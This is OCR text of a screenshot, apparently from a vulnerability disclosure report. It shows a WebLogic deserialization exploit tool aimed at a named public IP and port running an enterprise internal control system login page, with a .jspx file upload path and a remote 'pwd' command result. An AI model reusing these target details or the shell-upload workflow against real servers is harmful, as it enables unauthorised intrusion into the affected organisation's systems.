 http://211.160.21.126:7002/EICS/jsp/login.jsp
青海6.4
WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Securit VIIV Platf
南瑞捷鸿
NanRuiJieHong
企业内部控制系统(EICS)
Enterprise Inner Control System
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.160.21.126 Port: 7002 DisConn
FilePath: /weblogic/apps/EICS/1.jspx Upload
CMD: pwd Execute
Result: /weblogic/Oracle/Middleware/user_projects/domains/BASE_DOMAIN
用户登录
用户名:
密 码:
验证码: 4066
登 录 重 置
www.wooyun.org